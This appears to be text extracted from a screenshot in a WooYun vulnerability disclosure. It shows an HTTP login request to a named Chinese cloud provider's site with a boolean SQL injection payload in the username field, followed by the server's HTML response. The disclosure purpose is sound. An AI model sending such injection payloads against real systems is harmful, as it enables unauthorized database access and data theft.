 Raw Params Headers Hex
POST /manufacturer_login.action HTTP/1.1
Content-Length: 114
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://isv.chinac.com:80/manufacturer_tologin.action
Cookie: cookie_user=""; login_password="";
JSESSIONID=61822C830DCA9CD25D92FE92038A772E; mssxskgj=1
Host: isv.chinac.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
autoLogin=1&manufacturer.manufacturerName=-1' or length(user())=14 or
'n'='&manufacturer.password=g00dPa%24%24w0rD
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>华云开放云平台</title>
<script type="text/javascript">
$(function () {
$('.default').dropkick();
$('.dk_container').first().focus();
$(".Starting,.Deadline").datepicker();
if ($("#messageH3").text() != '') {
$("#messageA").fancybox({
wrapCSS : 'fancybox-custom',
openEffect : 'none',
helpers : {
title : {
type : 'inside'
},
overlay : {css : {'background' : 'rgba(0,0,0,0.25)'}
}
}
}).click();
}
});
</script>
</head>
<body>
<footer class="footer">
<div class="container">
<p class="text-center" style="height: 20px;">Copyright@2008-2014 华云数据技术服务有限公司 版权所有 《中华人民共
class="text-center">苏ICP备14056369号 &nbsp;苏公网安备32021120150001号</p>
</div>
</footer>
<div id="messageDiv" class="NewPopWindow NewPopWindow2">
<a class="fancybox" href="#messageDiv" title="" id="messageA"></a>
<h3 class="title">提示信息</h3>
<form class="form-horizontal">
<h3 class="Headline" id="messageH3">该账户已经被删除，无法登陆，请联系管理员</h3>
<div class="form-actions">
<ul class="inline pull-right">
<li><a class="btn btn-default" href="javascript:$('#messageH3').text('');jQuery.fancybox.close();">关闭</a></li>
</ul>
</div>
www.wooyun.org